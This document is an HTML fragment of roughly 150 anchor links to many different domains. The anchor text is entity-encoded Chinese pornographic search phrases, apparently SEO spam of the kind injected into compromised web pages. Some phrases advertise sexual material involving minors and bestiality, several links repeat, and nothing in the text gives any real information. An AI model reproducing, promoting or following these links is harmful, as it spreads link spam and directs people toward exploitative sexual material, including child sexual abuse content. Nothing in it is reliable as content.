<a href="http://jiashiwh.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbxlgj.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x8212;&#x670D;&#x65E5;&#x4EA7;</a>|
<a href="http://muyi1314.com" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://66bai.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://tyobr.com" target="_blank">&#x9EBB;&#x8C46;&#x5B89;&#x5168;&#x514D;&#x8D39;&#x7F51;&#x5740;&#x5165;&#x53E3;</a>|
<a href="http://28000o.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x65E5;&#x97E9;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://szhylhj.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qigan168.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://caijingpc.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zhcw77.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://15965722200.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://sh-sixiu.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;</a>|
<a href="http://autoline-china.com" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://krtln.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://miaogouchina.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://syhmck.com" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://fjsoc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;v</a>|
<a href="http://linxm666.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://enteronly.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://sjsm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://daoyg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://interplas.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fwioyk.com" target="_blank">91popr&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://fhux5b.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://paopaoyy.com" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uugs.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x7684;&#x6027;&#x683C;&#x7279;&#x70B9;</a>|
<a href="http://haitaoglw.com" target="_blank">&#x4E9A;&#x6D32;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E45;&#x4E45;&#x60C5;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://cndssn.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://xxyuda.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://irmchina.com" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://china-kexin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://993711.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0mulu.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x65E0;&#x9700;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://szxlys.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xskec.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://jiahuasz.com" target="_blank">&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E45;&#x4E45;</a>|
<a href="http://taoba116.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jyarts.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xinhejy.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x56FD;&#x4EA7;&#x80F8;&#x5927;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7C89;&#x5AE9;&#x601D;&#x6B32;</a>|
<a href="http://lvmdz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://bt516.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jixintang.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wxxhw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://66bai.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjgml.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x7535;&#x5F71;</a>|
<a href="http://xdbst.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xzychb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wunvnv.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chenshoukeji.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xiruitu.cn" target="_blank">jizz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://letudd.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://lhh8.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://una123.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://auto6789.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x5361;2&#x5361;3&#x5361;4&#x5361;&#x65E0;&#x5361;&#x514D;&#x8D39;2020</a>|
<a href="http://hanyisz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://kangwangstone.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://chengxushe.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xilidahon.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x770B;&#x7247;</a>|
<a href="http://6655cm.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fylishi.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bdmxt.com" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://hrbjzhq.cn" target="_blank">av&#x9C81;&#x7247;&#x4E00;&#x533A;&#x9C81;&#x7247;&#x4E8C;&#x533A;&#x9C81;&#x7247;&#x4E09;&#x533A;</a>|
<a href="http://hyderp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x81EA;&#x62CD;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;&#x533A;</a>|
<a href="http://jszyzgw.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://acsspass.com" target="_blank">&#x6625;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://7cne.com" target="_blank">&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hzy17z.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meiyavip.com" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://qsgmb.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x7CBE;&#x54C1;</a>|
<a href="http://876909.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://yajyhnw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://plugoes.com" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jswanxia.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ogyala.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://windows963.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://wzyhly.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://titanmic.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ie07.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://183ks.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://ztlights.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gjlq.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renminhotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://china-intimus.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51horae.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://cwsemc.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://china-kexin.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x5728;&#x7EBF; &#x4E00;&#x533A;</a>|
<a href="http://xaprk.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;91</a>|
<a href="http://wg07.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
<a href="http://2128333.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://jvawa.com" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://lx128.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcmenglaoda.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://dywfczx.com" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://mxabc.cn" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://zys169.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://dfhaomai.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://boaojiaoxue.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pdkqy.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x963F;v&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x5740;
&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://jsirs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://xixinghr.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://ningmengtv6.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://hbkksy.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;VA&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x51B0;</a>|
<a href="http://4y4y.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hndengling.com" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;AV&#x65E0;&#x7801;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://hunanys.com" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ykpj.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E71;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://shangxinkuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://s-mark.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nicaibucai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x798F;&#x5229;</a>|
<a href="http://hubonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://shqingwang.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://guzhi100.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baichuan-tech.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ztanyue.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;</a>|
<a href="http://shunqidao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
